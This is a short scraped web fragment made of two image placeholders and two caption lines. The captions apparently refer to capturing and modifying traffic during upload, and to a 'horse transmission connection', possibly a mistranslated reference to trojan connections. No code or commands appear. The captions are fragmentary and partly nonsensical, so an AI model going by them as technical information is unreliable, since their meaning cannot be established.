

Capture and change packages during uploading
Horse transmission connection